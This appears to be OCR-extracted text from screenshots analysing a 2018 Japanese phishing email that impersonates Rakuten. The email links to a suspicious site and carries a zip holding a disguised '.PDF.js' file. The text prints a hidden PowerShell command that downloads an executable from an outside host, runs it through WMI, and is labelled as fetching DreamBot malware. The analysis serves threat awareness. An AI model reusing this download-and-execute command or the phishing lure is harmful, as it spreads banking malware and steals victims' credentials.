 差出人:
送信日時: 2018/07/25 (水) 16:18
宛先:
CC:
件名: 【重要】定期的なID・パスワード変更のお願い／
下記窓口までお問合せください。
なお、モニタリングにおいて、不正使用の可
した場合には、そのお取引を保留させていた
ことがございます。
もっと詳しくの情報はこち
http://nl.w2tbr.net
クリックしてリンク先を表示
http://rakuten-
【2】定期的なID・パスワード変更のお願い
C:¥もっと詳しくの情報はこちら.PDF.js.zip¥
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
追加 展開 テスト コピー 移動 削除 情報
C:¥もっと詳しくの情報はこちら.PDF.js.zip¥
名前 サイズ 圧縮後サイズ 更新日時
もっと詳しくの情報はこちら.PDF.js 43 956 7 815 2018-07-25
powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object
system.net.webclient).downloadfile('http://bn.arranliddel.com/0.bin?GUeISE
','C:¥Users¥test7_86¥AppData¥Local¥TempbLd22.eXE'); INvoke-WMiMetHoD -
CLass Win32_PROceSs -Name CReAte -ArGumeNTLiSt '
C:¥Users¥test7_86¥AppData¥Local¥TempbLd22.exe
DreamBot のダウンロード